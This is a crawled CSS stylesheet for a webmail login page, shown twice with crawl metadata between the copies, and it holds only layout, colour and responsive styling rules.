span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
* {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  list-style: none;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  text-decoration: none;
  box-sizing: border-box;
}
body {
  font-family: "Open Sans", Arial;
  font-size: 14px;
  background: #f8f8f8;
  color: #000203;
}
.wrap-login {
  display: table;
  width: 100%;
  height: 100%;
}
.wrap-login .pull-left {
  float: left;
}
.wrap-login .pull-right {
  float: right;
}
.wrap-login .sidebar {
  display: table-cell;
  width: 320px;
  vertical-align: middle;
  background: #0072c6;
  padding: 20px 20px;
  height: 100%;
}
.wrap-login .sidebar .comp-name {
  margin-bottom: 40px;
}
.wrap-login .sidebar .comp-name .name {
  font-family: "Roboto Condensed";
  text-transform: uppercase;
  font-size: 18px;
  color: #fff;
  font-weight: bold;
  margin-bottom: 10px;
}
.wrap-login .sidebar .comp-name .local {
  color: #fff;
}
.wrap-login .sidebar .logo {
  text-align: center;
  margin-bottom: 10px;
}
.wrap-login .sidebar .logo img {
  max-width: 140px;
}
.wrap-login .sidebar .info {
  line-height: 20px;
  color: #fff;
}
.wrap-login .sidebar .info p {
  margin-bottom: 5px;
}
.wrap-login .sidebar .info p b {
  font-weight: 600;
}
.wrap-login .sidebar .button {
  background: #fff;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
  padding: 15px 10px;
  position: relative;
  display: block;
  padding-left: 80px;
  margin-top: 30px;
}
.wrap-login .sidebar .button .name {
  display: block;
  font-size: 15px;
  margin-bottom: 3px;
  color: #0072c6;
}
.wrap-login .sidebar .button .desc {
  display: block;
  color: #616262;
  font-size: 15px;
  font-weight: 600;
}
.wrap-login .sidebar .button .image {
  position: absolute;
  top: 10px;
  left: 10px;
}
.wrap-login .sidebar .button:hover {
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}
.wrap-login .box-login {
  display: table-cell;
  vertical-align: middle;
  padding: 20px;
}
.wrap-login .box-login .wrap {
  max-width: 480px;
  margin: 0px auto;
}
.wrap-login .box-login .head {
  text-align: center;
  margin-bottom: 20px;
  text-transform: uppercase;
  color: #0072c6;
}
.wrap-login .box-login .head .headline {
  font-size: 26px;
}
.wrap-login .box-login .head .name {
  font-size: 20px;
  font-weight: bold;
}
.wrap-login .box-login .panel {
  background: #fff;
  border: 1px solid #d9d8d8;
}
.wrap-login .box-login .panel .panel-head {
  background: #0072c6;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px;
}
.wrap-login .box-login .panel .panel-body {
  padding: 30px;
}
.wrap-login .box-login .label-text {
  margin-bottom: 10px;
}
.wrap-login .box-login .form-group {
  margin-bottom: 20px;
  overflow: hidden;
}
.wrap-login .box-login .form-control {
  border: 1px solid #dbdbdb;
  padding: 10px 10px;
  width: 100%;
  background: #f8f8f8;
  padding-right: 40px;
}
.wrap-login .box-login .form-control:focus {
  background: #fff;
}
.wrap-login .box-login .input {
  position: relative;
}
.wrap-login .box-login .input .icon {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 30px;
  font-size: 18px;
  padding: 10px 0px;
  color: #c0c1c2;
  text-align: center;
}
.wrap-login .box-login .change-pass {
  color: #878686;
  text-decoration: underline;
}
.wrap-login .box-login .change-pass:hover {
  color: #0072c6;
}
.wrap-login .box-login .btn-login {
  padding: 7px 20px;
  display: inline-block;
  background: #ff9600;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
}
.wrap-login .box-login .btn-login:hover {
  background: #cc7800;
}
.wrap-login .box-login .bottom {
  text-align: center;
  color: #0072c6;
  margin-top: 20px;
}
@media (max-width: 991px) {
  .wrap-login .sidebar {
    display: none;
  }
}
@media (max-width: 480px) {
  .wrap-login .box-login .head .headline {
    font-size: 20px;
  }
  .wrap-login .box-login .head .name {
    font-size: 16px;
  }
  .wrap-login .box-login .panel .panel-body {
    padding: 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://mail.mic.gov.vn/owa/auth/VNPT/css/login.css
body_size: 4082
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
* {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  list-style: none;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  text-decoration: none;
  box-sizing: border-box;
}
body {
  font-family: "Open Sans", Arial;
  font-size: 14px;
  background: #f8f8f8;
  color: #000203;
}
.wrap-login {
  display: table;
  width: 100%;
  height: 100%;
}
.wrap-login .pull-left {
  float: left;
}
.wrap-login .pull-right {
  float: right;
}
.wrap-login .sidebar {
  display: table-cell;
  width: 320px;
  vertical-align: middle;
  background: #0072c6;
  padding: 20px 20px;
  height: 100%;
}
.wrap-login .sidebar .comp-name {
  margin-bottom: 40px;
}
.wrap-login .sidebar .comp-name .name {
  font-family: "Roboto Condensed";
  text-transform: uppercase;
  font-size: 18px;
  color: #fff;
  font-weight: bold;
  margin-bottom: 10px;
}
.wrap-login .sidebar .comp-name .local {
  color: #fff;
}
.wrap-login .sidebar .logo {
  text-align: center;
  margin-bottom: 10px;
}
.wrap-login .sidebar .logo img {
  max-width: 140px;
}
.wrap-login .sidebar .info {
  line-height: 20px;
  color: #fff;
}
.wrap-login .sidebar .info p {
  margin-bottom: 5px;
}
.wrap-login .sidebar .info p b {
  font-weight: 600;
}
.wrap-login .sidebar .button {
  background: #fff;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
  padding: 15px 10px;
  position: relative;
  display: block;
  padding-left: 80px;
  margin-top: 30px;
}
.wrap-login .sidebar .button .name {
  display: block;
  font-size: 15px;
  margin-bottom: 3px;
  color: #0072c6;
}
.wrap-login .sidebar .button .desc {
  display: block;
  color: #616262;
  font-size: 15px;
  font-weight: 600;
}
.wrap-login .sidebar .button .image {
  position: absolute;
  top: 10px;
  left: 10px;
}
.wrap-login .sidebar .button:hover {
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}
.wrap-login .box-login {
  display: table-cell;
  vertical-align: middle;
  padding: 20px;
}
.wrap-login .box-login .wrap {
  max-width: 480px;
  margin: 0px auto;
}
.wrap-login .box-login .head {
  text-align: center;
  margin-bottom: 20px;
  text-transform: uppercase;
  color: #0072c6;
}
.wrap-login .box-login .head .headline {
  font-size: 26px;
}
.wrap-login .box-login .head .name {
  font-size: 20px;
  font-weight: bold;
}
.wrap-login .box-login .panel {
  background: #fff;
  border: 1px solid #d9d8d8;
}
.wrap-login .box-login .panel .panel-head {
  background: #0072c6;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px;
}
.wrap-login .box-login .panel .panel-body {
  padding: 30px;
}
.wrap-login .box-login .label-text {
  margin-bottom: 10px;
}
.wrap-login .box-login .form-group {
  margin-bottom: 20px;
  overflow: hidden;
}
.wrap-login .box-login .form-control {
  border: 1px solid #dbdbdb;
  padding: 10px 10px;
  width: 100%;
  background: #f8f8f8;
  padding-right: 40px;
}
.wrap-login .box-login .form-control:focus {
  background: #fff;
}
.wrap-login .box-login .input {
  position: relative;
}
.wrap-login .box-login .input .icon {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 30px;
  font-size: 18px;
  padding: 10px 0px;
  color: #c0c1c2;
  text-align: center;
}
.wrap-login .box-login .change-pass {
  color: #878686;
  text-decoration: underline;
}
.wrap-login .box-login .change-pass:hover {
  color: #0072c6;
}
.wrap-login .box-login .btn-login {
  padding: 7px 20px;
  display: inline-block;
  background: #ff9600;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
}
.wrap-login .box-login .btn-login:hover {
  background: #cc7800;
}
.wrap-login .box-login .bottom {
  text-align: center;
  color: #0072c6;
  margin-top: 20px;
}
@media (max-width: 991px) {
  .wrap-login .sidebar {
    display: none;
  }
}
@media (max-width: 480px) {
  .wrap-login .box-login .head .headline {
    font-size: 20px;
  }
  .wrap-login .box-login .head .name {
    font-size: 16px;
  }
  .wrap-login .box-login .panel .panel-body {
    padding: 15px;
  }
}
